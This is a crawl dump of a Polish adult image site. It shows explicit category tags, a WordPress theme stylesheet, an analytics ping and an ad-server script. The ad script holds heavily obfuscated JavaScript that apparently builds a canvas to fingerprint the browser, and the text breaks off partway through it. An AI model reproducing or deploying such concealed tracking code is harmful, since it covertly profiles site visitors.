<a href="https://sexpose.pl/porno-fotki/od-tylu/" class="tag-cloud-link tag-link-134 tag-link-position-23" style="font-size: 8.0188679245283pt;" aria-label="od tyłu (32 elementy)">od tyłu</a>
<a href="https://sexpose.pl/porno-fotki/ogolona-cipka/" class="tag-cloud-link tag-link-286 tag-link-position-24" style="font-size: 8.3584905660377pt;" aria-label="ogolona cipka (34 elementy)">ogolona cipka</a>
<a href="https://sexpose.pl/porno-fotki/okularnica/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8.6981132075472pt;" aria-label="okularnica (35 elementów)">okularnica</a>
<a href="https://sexpose.pl/porno-fotki/ostre-porno/" class="tag-cloud-link tag-link-805 tag-link-position-26" style="font-size: 7.5094339622642pt;" aria-label="ostre porno (30 elementów)">ostre porno</a>
<a href="https://sexpose.pl/porno-fotki/penis-w-ustach/" class="tag-cloud-link tag-link-176 tag-link-position-27" style="font-size: 12.094339622642pt;" aria-label="penis w ustach (56 elementów)">penis w ustach</a>
<a href="https://sexpose.pl/porno-fotki/perspektywa-pierwszej-osoby/" class="tag-cloud-link tag-link-823 tag-link-position-28" style="font-size: 11.245283018868pt;" aria-label="perspektywa pierwszej osoby (50 elementów)">perspektywa pierwszej osoby</a>
<a href="https://sexpose.pl/porno-fotki/perwersje/" class="tag-cloud-link tag-link-215 tag-link-position-29" style="font-size: 7.3396226415094pt;" aria-label="perwersje (29 elementów)">perwersje</a>
<a href="https://sexpose.pl/porno-fotki/piss/" class="tag-cloud-link tag-link-57 tag-link-position-30" style="font-size: 8.8679245283019pt;" aria-label="piss (36 elementów)">piss</a>
<a href="https://sexpose.pl/porno-fotki/polki/" class="tag-cloud-link tag-link-500 tag-link-position-31" style="font-size: 11.245283018868pt;" aria-label="Polki (50 elementów)">Polki</a>
<a href="https://sexpose.pl/porno-fotki/pov/" class="tag-cloud-link tag-link-120 tag-link-position-32" style="font-size: 9.2075471698113pt;" aria-label="pov (38 elementów)">pov</a>
<a href="https://sexpose.pl/porno-fotki/ruchanie/" class="tag-cloud-link tag-link-343 tag-link-position-33" style="font-size: 10.22641509434pt;" aria-label="ruchanie (44 elementy)">ruchanie</a>
<a href="https://sexpose.pl/porno-fotki/reczna-robota/" class="tag-cloud-link tag-link-497 tag-link-position-34" style="font-size: 7.8490566037736pt;" aria-label="ręczna robota (31 elementów)">ręczna robota</a>
<a href="https://sexpose.pl/porno-fotki/sexi-laski/" class="tag-cloud-link tag-link-210 tag-link-position-35" style="font-size: 11.245283018868pt;" aria-label="sexi laski (50 elementów)">sexi laski</a>
<a href="https://sexpose.pl/porno-fotki/sex-na-stojaka/" class="tag-cloud-link tag-link-202 tag-link-position-36" style="font-size: 7pt;" aria-label="sex na stojaka (28 elementów)">sex na stojaka</a>
<a href="https://sexpose.pl/porno-fotki/sex-trojkacik/" class="tag-cloud-link tag-link-5 tag-link-position-37" style="font-size: 8.6981132075472pt;" aria-label="sex trójkącik (35 elementów)">sex trójkącik</a>
<a href="https://sexpose.pl/porno-fotki/sex-w-trojkacie/" class="tag-cloud-link tag-link-1062 tag-link-position-38" style="font-size: 9.2075471698113pt;" aria-label="sex w trójkącie (38 elementów)">sex w trójkącie</a>
<a href="https://sexpose.pl/porno-fotki/shemale/" class="tag-cloud-link tag-link-587 tag-link-position-39" style="font-size: 7.8490566037736pt;" aria-label="shemale (31 elementów)">shemale</a>
<a href="https://sexpose.pl/porno-fotki/sikanie/" class="tag-cloud-link tag-link-58 tag-link-position-40" style="font-size: 9.0377358490566pt;" aria-label="sikanie (37 elementów)">sikanie</a>
<a href="https://sexpose.pl/porno-fotki/sperma-na-buzi/" class="tag-cloud-link tag-link-67 tag-link-position-41" style="font-size: 7pt;" aria-label="sperma na buzi (28 elementów)">sperma na buzi</a>
<a href="https://sexpose.pl/porno-fotki/starsze/" class="tag-cloud-link tag-link-1068 tag-link-position-42" style="font-size: 8.188679245283pt;" aria-label="starsze (33 elementy)">starsze</a>
<a href="https://sexpose.pl/porno-fotki/szczupla/" class="tag-cloud-link tag-link-101 tag-link-position-43" style="font-size: 16pt;" aria-label="szczupła (96 elementów)">szczupła</a>
<a href="https://sexpose.pl/porno-fotki/topless/" class="tag-cloud-link tag-link-388 tag-link-position-44" style="font-size: 8.3584905660377pt;" aria-label="topless (34 elementy)">topless</a>
<a href="https://sexpose.pl/porno-fotki/umiesniona/" class="tag-cloud-link tag-link-138 tag-link-position-45" style="font-size: 8.188679245283pt;" aria-label="umięśniona (33 elementy)">umięśniona</a>
<a href="https://sexpose.pl/porno-fotki/w-ponczochach/" class="tag-cloud-link tag-link-204 tag-link-position-46" style="font-size: 12.264150943396pt;" aria-label="w pończochach (58 elementów)">w pończochach</a>
<a href="https://sexpose.pl/porno-fotki/wydepilowana/" class="tag-cloud-link tag-link-265 tag-link-position-47" style="font-size: 10.22641509434pt;" aria-label="wydepilowana (44 elementy)">wydepilowana</a>
<a href="https://sexpose.pl/porno-fotki/wygolona/" class="tag-cloud-link tag-link-221 tag-link-position-48" style="font-size: 8.6981132075472pt;" aria-label="wygolona (35 elementów)">wygolona</a>
<a href="https://sexpose.pl/porno-fotki/wytatuowana/" class="tag-cloud-link tag-link-220 tag-link-position-49" style="font-size: 8.188679245283pt;" aria-label="wytatuowana (33 elementy)">wytatuowana</a>
<a href="https://sexpose.pl/porno-fotki/slicznotki/" class="tag-cloud-link tag-link-370 tag-link-position-50" style="font-size: 8.6981132075472pt;" aria-label="ślicznotki (35 elementów)">ślicznotki</a></div>
            </div>

<div id="footer" class="container">
	<div class="text-center">&copy; <a href="https://sexpose.pl" title="Sex i porno fotki - Sexpose.pl">SEXPOSE.PL</a> - Darmowe sex fotki i galerie porno Serwis tylko dla dorosłych. Fotki prywatne, udostępniane w sieci przez internautów oraz pochodzące z zasobów komercyjnych serwisów porno. </div>
<p><a href="/linki/" title="linki">LINKI</a></p>
</div>

<div id="scrolltotop"><a href="#"><i class="fa fa-chevron-up"></i><br />Do góry</a></div>

<script type='text/javascript' src='https://sexpose.pl/wp-content/themes/ipin/js/bootstrap.min.js' id='ipin_bootstrap-js'></script>
<script type='text/javascript' id='ipin_custom-js-extra'>
/* <![CDATA[ */
var obj_ipin = {"__allitemsloaded":"To ju\u017c wszystkie fotki kt\u00f3re mamy","stylesheet_directory_uri":"https:\/\/sexpose.pl\/wp-content\/themes\/ipin"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sexpose.pl/wp-content/themes/ipin/js/ipin.custom.js' id='ipin_custom-js'></script>

<div id="floating-box">

<script type='text/javascript'><!--//<![CDATA[
   var ox_u = '//ads.nexxxt.biz/srv/www/delivery/al.php?zoneid=2&target=_blank&charset=UTF-8&layerstyle=simple&align=left&valign=bottom&padding=2&charset=UTF-8&padding=2&shifth=0&shiftv=10&closebutton=t&backcolor=FFFFFF&noborder=t';
   if (document.context) ox_u += '&context=' + escape(document.context);
   document.write("<scr"+"ipt type='text/javascript' src='" + ox_u + "'></scr"+"ipt>");
//]]>--></script>
</div>



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1276470-70', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3efddee7ad94b96acbc68d4603f4817","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sexpose.pl/wp-content/themes/ipin/style.css
body_size: 3442
content:
/*
Theme Name: iPin
Theme URI: https://ericulous.com/2012/09/21/wp-theme-ipin-pinterest-clone/
Author: Genkisan
Author URI: http://ericulous.com/
Description: Pinterest inspired design
Version: 2.0
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: pinterest, photo, gallery, portfolio
*/

body {
background: #FDFDFD;
/* padding-top: 65px; */
padding-bottom: 5px;

}

/* Top Menu */
#topmenu {
border-top: 3px solid #141F36;
position: relative;
background: #243A58;
}

.navbar-default {
background-color: #fff;
}

.navbar-default .navbar-toggle {
border-color: #fff;
}

.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
background-color: #fff;
}

#topmenu .logo {
height: 50px;
overflow: hidden;
padding: 0;
}

#topmenu #toplink {
text-align: right;
margin: 5px;  
}

#topmenu #toplink a {
color: #f1771a;
font-size: 11px;
text-transform: uppercase;  
font-weight: bold;  
}

#topmenu #toplink a:hover {
text-decoration: none;
color: #fff; 
}

#topmenu .nav a {
font-size: 12px;
padding: 0px 5px;  
color: #5384B0;
}

#topmenu .nav > .active > a,
#topmenu .nav > .active > a:hover,
#topmenu .nav > .active > a:focus
{
color: #5384B0;  
}

#topmenu .nav > li > a:focus,
#topmenu .nav > li > a:hover,
#topmenu .nav > li.menu-top-fotki a:hover {
/* background-color: #fbfbfb; */
color: #F1771a;  
}

#topmenu .nav > .menu-top-fotki a {
color: #fff;
}

#topmenu .nav > .active.menu-top-fotki a {
color: #5384B0;
}



#topmenu ul.nav li.dropdown:hover > ul.dropdown-menu {
display: block;
}

#topmenu .dropdown-menu {
background-color: #fbfbfb;
border: 1px solid #f5f5f5;
border-bottom: none;
margin: 0;
padding: 0;
border-radius: 0;
-webkit-box-shadow: none;
box-shadow: none;
}

#topmenu .dropdown-toggle {
cursor: pointer;
}

#topmenu .dropdown-menu li a {
border-bottom: 2px solid #f5f5f5;
padding-top: 5px;
padding-bottom: 5px;
}

#topmenu .dropdown-menu > li:last-child a {
border-bottom: 1px solid #f5f5f5;
}

#topmenu .dropdown-menu li a:hover, #topmenu .dropdown-menu li a:focus {
background-color: #39b3d7;
color: #fff;
}

#topmenu .dropdown-menu .active > a {
background-color: #fbfbfb;
color: #333;
}

#topmenu .dropdown-menu .active > a:hover {
background-color: #39b3d7;
color: #fff;
}

#topmenu .dropdown-menu .dropdown-menu {
left: 100%;
position: absolute;
top: 0;
display: none;
}

#topmenu .dropdown-menu li:hover .dropdown-menu {
display: block;
}

#topmenu .dropdown-menu .dropdown > a:after {
display: block;
content: " ";
float: right;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
border-width: 5px 0 5px 5px;
border-left-color: #cccccc;
margin-top: 5px;
margin-right: -10px;
}

#topmenu .dropdown-menu .dropdown:hover > a:after {
border-left-color: #ffffff;
}

#topmenu #searchform {
margin-right: -15px;
}

#topmenu .navbar-form .search-query {
box-shadow: none;
width: 120px;
}

#topmenu .navbar-header a {
font: 30px oswald;
color: #FDFDFD;
padding: 0 0 0 10px;
}

#topmenu .navbar-header a span {
color: #F1771A;
}

.topmenu-social {
color: #c5c5c5;
float: right;
font-size: 16px;
margin: 13px 20px 0 0;
}

.topmenu-social:hover {
color: #39b3d7;
}


/* Masonry */
#masonry {
margin: 0 auto;
min-height: 250px;
visibility: hidden;
}

#masonry .thumb {
background: #fff;
border: 1px solid #e5e5e5;
font-size: 0.9em;
float: left;
margin: 0 6px 12px 6px;
padding: 10px 10px 5px 10px;
position: relative;
width: 200px;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;

}

#masonry .sticky {
background: #ffd;
}

#masonry .masonry-actionbar {
display: none;
height: 25px;
position: absolute;
top: 5px;
width: 200px;
text-align: center;
}

#masonry .masonry-actionbar button {
font-weight: bold;
}

#masonry .thumbtitle {
line-height: 1.3em;
margin: 6px 0;
text-align: center;
}

#masonry img {
width: 100%;
}

#masonry a {
color: #000;
}

#masonry a:hover {
text-decoration: none;
}

#masonry .masonry-meta {
border-top: 1px solid #f5f5f5;
clear: both;
color: #888;
font-size: 0.9em;
line-height: 1.3em;
padding: 5px 0;
}

#masonry .masonry-meta a {
color: #a1a1a1;
font-style: italic;
}

#masonry .masonry-meta a:hover {
color: #39b3d7;
}

#masonry .masonry-meta-author {
font-weight: bold;
}

#masonry .masonry-meta-comment {
margin-left: 35px;
}

#masonry .masonry-meta-avatar {
float: left;
height: 25px;
margin: 2px 0px 5px 0;
width: 25px;
}

#masonry .masonry-meta-avatar img {
border-radius: 50%;	
}

#ajax-loader-masonry {
left: 50%;
margin-left: -12px;
position: absolute;
top: 48%;
}

.ajax-loader {
background: transparent url("img/ajax-loader-2.gif");
height: 24px;
margin: 0 auto;
vertical-align: middle;
width: 24px;
}

#infscr-loading { 
background: #000;
bottom: 0;
color: #fff;
left: 50%;
margin-left: -60px;
opacity: 0.3;
padding: 5px;
position: fixed;
text-align: center;
width: 120px;
z-index: 100;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}

#infscr-loading img {
width: 43px;
}


div.tptn_posts {
max-width:1404px; 
    column-count: auto;
-moz-column-count: auto;
-webkit-column-count: auto;
        column-width: 200px;
    -moz-column-width: 200px;
  -webkit-column-width: 200px;
   column-gap: 0px;
-moz-column-gap: 0px;
-webkit-column-gap: 0px;
font-size: 12px;
}

div.tptn_posts a {
color: #333;  
}

div.tptn_posts  ul {
margin: 0;
padding: 0;
text-align: center;  
}

div.tptn_posts ul li {
 display: inline-block;
 width: 216px;
 overflow: hidden; 
 margin: 1px; 
 padding: 8px;
  color: #888;
  border: 1px solid #e5e5e5;

}

div.tptn_posts ul li img {
width: 200px;
margin: 0 0 5px 0;
padding: 0; 
}

.tag-cloud {
padding: 10px;
background-color: #243a58;
}

.tag-cloud div {
max-width: 1140px;
margin: 0 auto;
text-align: justify;
}


.tag-cloud h2 {
color: #f5f5f5;
font-size: 14px;
margin: 0 0 5px 0;
text-transform: uppercase;  
}

.tag-cloud a {
color: #428bca;
}

.tag-cloud a:hover {
color: #f1771a;
}


/* Post */
.post-wrapper {
background: #fff;
border: 1px solid #e5e5e5;
margin-bottom: 50px;
}

.post-wrapper .h1-wrapper {
border-bottom: 1px solid #eee;
}

.post-wrapper .h1-wrapper h1 {
font-size: 1.5em;
line-height: 1.3em;
margin: 10px 25px;
text-align: center;
}

.post-wrapper .post-content {
margin: 25px;
}

.post-wrapper .post-content img {
max-width:100%;
height: auto;
}

.post-wrapper .post-content p.info {
text-align: center;
font-size: 11px; 
margin: 0 0 2px 0;
color: #666;  
}

.post-wrapper .post-meta-top {
margin: 0 25px;
padding: 5px 0 15px 0;
}

.post-wrapper .post-comments {
border-top: 1px solid #eee;
padding-top: 20px;
}

.post-wrapper .post-comments-wrapper {
margin: 0 25px;
}

.subpage-title h1 {
font-size: 1.8em;
line-height: 1.2em;
padding-bottom: 0.6em;
margin-bottom: 5px;
text-align: center;
}

.subpage-title p {
border-top: 3px double #ccc;
padding: 8px 0;
text-align: center;
}


/* Navigation */
#navigation {
clear: both;
}

#navigation .pager a, .post-wrapper .pager a {
border-radius: 5px;
}

#navigation .pager a:hover, .post-wrapper .pager a:hover {
background-color: #39b3d7;
color: #fff;
}

#scrolltotop {
bottom: 0;
position: fixed;
right: 15px;
z-index: 999;
}

#scrolltotop a {
color: #666;
display: block;
font-weight: bold;
line-height: 1em;
padding: 10px 20px;
text-align: center;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background: rgba(252,252,252, 0.9);
}

#scrolltotop a:hover {
color: #444;
text-decoration: none;
}


/* Comments */
.post-comments .commentlist {
list-style-type: none;
margin: 0;
padding: 0;
}

.post-comments .commentlist li {
list-style: none;
padding-bottom: 1em;
}

.post-comments .commentlist ul.children li {
margin: 1em 0 0 0;
padding: 0;
}

.post-comments .comment-avatar {
float: left;
padding: 3px 10px 0 0;
}

.post-comments .comment-avatar img {
border-radius: 50%;
}

.post-comments .comment-reply-link {
padding: 2px 6px;
font-size: 0.8em;
line-height: 15px;
color: #888;
border: 1px solid #ddd;
border-radius: 4px;
}

.post-comments .comment-reply-link:hover {
background-color: #e6e6e6;
*background-color: #d9d9d9;
background-position: 0 -15px;
text-decoration: none;
-webkit-transition: background-position 0.1s linear;
-moz-transition: background-position 0.1s linear;
-o-transition: background-position 0.1s linear;
transition: background-position 0.1s linear;
}

.post-comments .comment-content {
color: #333;
padding-bottom: 5px;
}

.post-comments .comment-content-with-avatar {
margin-left: 45px;
width: 80%;
}

.post-comments span.bypostauthor, .post-comments span.bypostauthor a.url {
background-color: #aaa;
color: #fff;
padding: 0 3px;
border-radius: 3px;
}

.post-comments span.bypostauthor a.url:hover {
background-color: #39b3d7;
text-decoration: none;
}

.post-comments span.bypostauthor:hover {
background-color: #39b3d7;
}

.post-comments #reply-title {
color: #666;
font-size: 18px;
}

.post-comments blockquote p {
font-size: 1em;
}

#commentform .commentform-input {
color: #666;
width: 33%;
}

#commentform label {
font-weight: normal !important;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
width: 97%;
}

#commentform .commentform-input:nth-child(3) {
margin-right: 0;
}

#commentform .commentform-field {
width: 94%;
}

#commentform textarea {
width: 97%;
}

.post-comments #submit {
display: inline-block;
font-size: 14px;
font-weight: normal;
line-height: 1.42857143;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-image: none;
border: 1px solid transparent;
border-radius: 4px;
color: #333;
background-color: #fff;
border-color: #ccc;
margin: 15px 0 5px;
padding: 10px;
color: #fff;
background-color: #5bc0de;
border-color: #46b8da;
}

.post-comments #submit:hover {
text-decoration: none;
background-color: #39b3d7;
border-color: #269abc;
}


/* Sidebar */
.sidebar {
clear: both;
color: #666;
padding-top: 8px;
}

.sidebar a {
color: #999;
}

.sidebar > ul {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #fafafa;
margin: 0;
padding: 0;
}

.sidebar ul > li {
border-top: 1px solid #fafafa;
border-bottom: 1px solid #e5e5e5;
list-style: none;
margin: 0;
padding: 5px 0;
}

.sidebar ul > li ul {
border: none;
}

.sidebar ul > li ul li {
border: none;
}

#double-left-column {
float: right;
width: 100%;
}

.sidebar .textwidget {
margin: 0 0 20px 0;
width: 300px;	
}

.sidebar .textwidget ul {
font-size: 12px;
padding: 0;
}
 
 .sidebar .textwidget a {
color: #428bca;
}

/* Footer */
#footer {
color: #aaa;
margin: 0 auto;
padding-top: 5px;
font-size: 11px;  
  min-height: 50px;  
background: #141f36;
width: 100%;  
}

#footer a {
color: #ccc;
}

#footer p {
text-align: center;
margin-top: 10px;
}

@media (max-width:800px) {
#floating-box {
display: none;
}
}

/* Images */
img.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}

img.alignright {
display: inline;
float: right;
margin-left: 24px;
margin-top: 4px;
}

img.alignleft {
display: inline;
float: left;
margin-right: 24px;
margin-top: 4px;
}

.gallery-caption {
color: #888;
}

.alignright {
float: right;
}

.alignleft {
float: left
}

embed,
iframe,
object,
video {
max-width: 100%;
}


/* Captions */
.aligncenter,
div.aligncenter {
display: block;
margin-left: auto;
margin-right: auto;
}

.wp-caption {
background-color: #f5f5f5;
border: 1px solid #ddd;
margin: 10px auto;
max-width: 95%;
padding: 10px 10px 0 10px;
text-align: center;
}

.wp-caption img {
margin: 0 0 5px 0;
padding: 0;
overflow: hidden;
width: 100%;
}

.wp-caption p.wp-caption-text {
margin: 0;
padding: 0 5px 5px 5px;
}


/* Media Queries */
@media (max-width: 767px) {
	body {
	padding-top: 0;
	}
	
    .navbar-fixed-top {
    position: relative;
    top: auto;
    }
	
	#topmenu .navbar-collapse {
	max-height: none;
	}
	
	#topmenu .navbar-nav {
	margin-bottom: 0;
	margin-top: 0;
	}
	
	#topmenu .navbar-collapse .dropdown-menu {
	display: block !important;
	width: 100%;
	}
	
	#topmenu .nav > li {
	clear: both;
	}
	
	#topmenu #nav-main ul li a {
	background: #f7f7f7;
	border-top: 1px solid #fff;
	color: #333;
	}
	
	#topmenu #nav-main ul li a:hover {
	background: #efefef;
	color: #333;
	}

	#topmenu #nav-main > ul > li:first-child > a {
	border-top: none;
	}

	#topmenu .dropdown .dropdown-menu {
	background: #f7f7f7;
	left: 0;
	position: relative;
	top: 0;
	}

	#topmenu .dropdown .dropdown-menu li a {
	padding: 10px 30px;
	}

	#topmenu .dropdown .dropdown-menu .dropdown ul {
	padding-left: 20px;
	}

	#topmenu .open .dropdown-menu > li > a {
	color: #333;
	}

	#topmenu .dropdown-menu .dropdown > a:after {
	display: none;
	}
	
	#topmenu .dropdown .caret {
	display: none;
	}

	#topmenu #searchform .search-query {
	width: 50%;
	}

	#topmenu #searchform {
	margin-top: 0;
	}

	#topmenu #topmenu-social-wrapper {
	float: left;
	}
	
	#topmenu .topmenu-social {
	margin-top: -5px;
	margin-bottom: 3px;	
	}
	
	#double-left-column {
	float: none;
	}
	
	.post-wrapper .post-meta-top .pull-right {
	display: none;
	}
	
	#scrolltotop {
	right: 5px
	}

	#scrolltotop a {
	padding: 5px 10px;
	}
	
	.sidebar {
	padding-top:0;	
	}
}

@media (max-width: 480px) {
	#masonry .thumb {
	width: 89%;
	}
	
	#masonry img {
	height: auto !important;
	width: 100% !important;
	}
	
	#infscr-loading img {
	width: 43px !important;
	}
}

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
	.ajax-loader {
	background: transparent url("img/ajax-loader-2@2x.gif");
	background-size: 24px 24px;
	}
}

  .btn-info {
  background-color: #5384B0;   
  border-color: #456F93;
  }
    
 .btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #2AA6FF;
}

/* Reklama Prelinker */
.ez-tool-user-list {
 border-color: #ddd!important;
 width: 300px;
 font-size: 14px;   
}

.ez-tool-user-list a {
  font-size: 13px;  
}

#warningBackground{top:0px;left:0px;width:100%;height:100%;background-color:#FDFDFD;opacity: 0.97;position:fixed;z-index:10001}
#warningLayout{top:0px;left:0px;width:100%;height:100%;position:fixed;opacity:1.0;z-index:10002}
#warningBox{max-width:600px;text-align:center;margin:10% auto 0;padding:0 1em 0.4em 1em;background-color:#456F93;color: #ddd;border:2px solid #243A58;}
#warningBox a {text-decoration: none;color: #141F36;}
#warningBox a:hover {text-decoration: underline;}
#warningBox h1 {color: #F1771A;text-align: center;font-size: 2em;font-weight: bold;}
.warningHeader{border:none;font-size: 1em;}
p.warningText {}
p.warningYesNo {}
a.warningYes {font-size: 1.5em;font-weight: bold;text-decoration: none;margin-left: 2em;}
























--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1490602954&t=pageview&_s=1&dl=https%3A%2F%2Fsexpose.pl%2Fporno-fotki%2Fperwersje%2F&ul=en-us%40posix&dt=perwersje%20-%20sex%20i%20porno%20fotki%20na%20SEXPOSE.PL&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=773559574&gjid=66131434&cid=1213367488.1769200857&tid=UA-1276470-70&_gid=1974023166.1769200857&_r=1&_slc=1&z=1405312666
body_size: -449
content:
2,cG-34L0WWJLZ3

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://ads.nexxxt.biz/srv/www/delivery/al.php?zoneid=2&target=_blank&charset=UTF-8&layerstyle=simple&align=left&valign=bottom&padding=2&charset=UTF-8&padding=2&shifth=0&shiftv=10&closebutton=t&backcolor=FFFFFF&noborder=t
body_size: 6142
content:
var MAX_1ffa23bc = '';
MAX_1ffa23bc += "<"+"div id=\"MAX_1ffa23bc\" style=\"position:absolute; width:306px; height:267px; z-index:99; left: 0px; top: 0px; visibility: hidden\">\n";
MAX_1ffa23bc += "<"+"table cellspacing=\"0\" cellpadding=\"0\">\n";
MAX_1ffa23bc += "<"+"tr>\n";
MAX_1ffa23bc += "<"+"td bgcolor=\"#FFFFFF\" align=\"right\" style=\"padding: 2px\"><"+"a href=\"javascript:;\" onClick=\"MAX_simplepop_1ffa23bc(\'close\'); return false;\" style=\"color:#0000ff\"><"+"img src=\"https://ads.nexxxt.biz/srv/www/images/layerstyles/simple/close.gif\" width=\"7\" height=\"7\" alt=\"Close\" border=\"0\"><"+"/a><"+"/td>\n";
MAX_1ffa23bc += "<"+"/tr>\n";
MAX_1ffa23bc += "<"+"tr>\n";
MAX_1ffa23bc += "<"+"td  bgcolor=\"#FFFFFF\" align=\"center\">\n";
MAX_1ffa23bc += "<"+"table border=\"0\" cellspacing=\"0\" cellpadding=\"0\">\n";
MAX_1ffa23bc += "<"+"tr>\n";
MAX_1ffa23bc += "<"+"td width=\"300\" height=\"250\" align=\"center\" valign=\"middle\" style=\"padding: 2px\"><"+"script type=\"text/javascript\">(function(_0xf7eb81,_0x4d9a29){var _0x10a601=a0_0x212e,_0x5f083b=_0xf7eb81();while(!![]){try{var _0x2dc76b=parseInt(_0x10a601(0x1f3))/0x1+parseInt(_0x10a601(0x1e4))/0x2*(parseInt(_0x10a601(0x1e5))/0x3)+-parseInt(_0x10a601(0x200))/0x4+-parseInt(_0x10a601(0x220))/0x5+-parseInt(_0x10a601(0x208))/0x6+parseInt(_0x10a601(0x233))/0x7+parseInt(_0x10a601(0x1ea))/0x8;if(_0x2dc76b===_0x4d9a29)break;else _0x5f083b[\"push\"](_0x5f083b[\"shift\"]());}catch(_0x37f28d){_0x5f083b[\"push\"](_0x5f083b[\"shift\"]());}}}(a0_0x4557,0xbcdd5));function x6ULCDiMvoCfJ1(){if(lss4X9cuVUFkh())return djbXBVWisav19AVXL(rex2XtsQ53AfTFF4(),0x1f);};function lss4X9cuVUFkh(){var _0x5a2302=a0_0x212e,_0x1b9056=[_0x5a2302(0x1ee),_0x5a2302(0x229),_0x5a2302(0x204)],_0x53edcb=[\"il8HwVGEN\",\"DHz7Qu5J\",\"XXk=\"],_0x53b24=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x1]),_0x1b9056[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x53edcb[0x1]),_0x53edcb[0x0]));return!!(_0x53b24[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x2]),_0x1b9056[0x0])]&&_0x53b24[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1b9056[0x2]),_0x1b9056[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x53edcb[0x2]),_0x53edcb[0x0])));};function rex2XtsQ53AfTFF4(){var _0x167b77=a0_0x212e,_0x540bef=[_0x167b77(0x238),_0x167b77(0x230),\"4/hPvHxcLQUagQ==\",_0x167b77(0x1fc),_0x167b77(0x242),_0x167b77(0x248),_0x167b77(0x223),\"4vRXk0dXIRQ=\",\"8PJ/nmdTDDIu\"],_0x3096f0=[_0x167b77(0x21f),_0x167b77(0x241),_0x167b77(0x225),_0x167b77(0x206),_0x167b77(0x224),_0x167b77(0x1f2),_0x167b77(0x23c),\"d4PblA==\",_0x167b77(0x203),_0x167b77(0x1fa)],_0x13233b=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x1]),_0x540bef[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x1]),_0x3096f0[0x0])),_0x5f1a03=_0x13233b[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x2]),_0x540bef[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x2]),_0x3096f0[0x0])),_0x55a3eb=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x3]),_0x3096f0[0x0]);return _0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x3]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x4]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x4]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x5]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x3]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x6]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x7]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x6]),_0x540bef[0x0])](0x7d,0x1,0x3e,0x14),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3096f0[0x8]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x7]),_0x540bef[0x0])](_0x55a3eb,0x2,0xf),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x5]),_0x540bef[0x0])]=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i